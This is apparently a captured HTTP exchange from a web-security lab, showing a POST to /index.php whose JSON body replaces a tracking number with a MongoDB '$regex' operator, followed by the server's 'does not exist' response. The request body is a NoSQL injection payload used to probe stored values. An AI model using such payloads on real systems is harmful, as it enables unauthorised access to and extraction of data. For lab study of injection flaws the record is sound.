 POST /index.php HTTP/1.1
Host: 138.68.170.86:32408
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/json
Content-Length: 35
Origin: http://138.68.170.86:32408
DNT: 1
Connection: close
Referer: http://138.68.170.86:32408/
Sec-GPC: 1
{
"trackingNum":{
"$regex":"^2.*"
}
}
1 HTTP/1.1 200 OK
2 Host: 138.68.170.86:32408
3 Date: Tue, 02 May 2023 20:17:33 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 This tracking number does not exist